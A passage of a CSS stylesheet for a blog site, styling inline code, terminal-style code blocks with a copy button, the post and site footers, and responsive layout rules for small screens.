  font-size: 0.86em;
  background: var(--surface-2);
  border: 1px solid var(--border-soft);
  border-radius: 5px;
  padding: 0.1em 0.4em;
  color: var(--accent-bright);
}

/* code blocks */
.code {
  margin: 1.7rem 0;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: #0b0c0e;
}
.code__bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 0.9rem;
  background: var(--surface);
  border-bottom: 1px solid var(--border);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-faint);
  letter-spacing: 0.08em;
  text-transform: uppercase;
}
.code__dots { display: inline-flex; gap: 6px; }
.code__dots i { width: 10px; height: 10px; border-radius: 50%; background: var(--border); }
.code__copy {
  font: inherit;
  background: none;
  border: 0;
  color: var(--text-dim);
  cursor: pointer;
  letter-spacing: 0.08em;
}
.code__copy:hover { color: var(--accent); }
.code pre {
  margin: 0;
  padding: 1rem 1.1rem;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 0.83rem;
  line-height: 1.6;
  color: #d6dae0;
  tab-size: 2;
}
.code pre code { font-family: inherit; background: none; border: 0; padding: 0; }

.post-footer {
  margin-top: 2.5rem;
  padding-top: 1.6rem;
  border-top: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

/* ---------- Footer ---------- */
.site-footer {
  margin-top: 4rem;
  border-top: 1px solid var(--border-soft);
  padding: 2rem 0 3rem;
}
.site-footer__inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 0.6rem;
  font-family: var(--font-mono);
  font-size: 0.76rem;
  color: var(--text-faint);
}
.site-footer a { color: var(--text-dim); }
.site-footer a:hover { color: var(--accent); }

/* ---------- Responsive ---------- */
@media (max-width: 560px) {
  body { font-size: 16px; }
  .nav { gap: 1rem; }
  .nav a span.nav__label { display: none; }
  .post-item__link { grid-template-columns: 1fr; }
  .post-item__date { order: -1; }
}
</file>
